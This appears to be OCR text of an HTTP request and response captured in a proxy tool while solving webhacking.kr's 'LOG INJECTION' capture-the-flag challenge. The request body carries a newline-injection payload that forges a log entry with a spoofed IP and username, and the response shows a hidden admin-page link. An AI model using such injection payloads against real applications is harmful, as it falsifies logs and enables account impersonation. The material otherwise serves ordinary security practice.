 Request
Pretty Raw Hex \n
1 POST /challenge/bonus-9/index.php HTTP/1.1
2 Host: webhacking.kr
3 Cookie: PHPSESSID=2rjlg32a98ud9m60m3nmsutclu;
4 Content-Length: 38
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US
10 Upgrade-Insecure-Requests: 1
11 Origin: https://webhacking.kr
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://webhacking.kr/challenge/bonus-9/
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 id=posttttttt%0A110.11.32.50:SayMyName
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 29 Aug 2024 15:16:07 GMT
3 Server: Apache
4 Vary: Accept-Encoding
5 Content-Length: 250
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <title>
Challenge 38
</title>
13 </head>
14 <body>
15 <h1>
LOG INJECTION
</h1>
16 <form method=post action=index.php>
17 <input type=text name=id size=20>
18 <input type=submit value='Login'>
19 </form>
20 <!-- <a href=admin.php>admin page</a> -->
21 </body>
22 </html>
23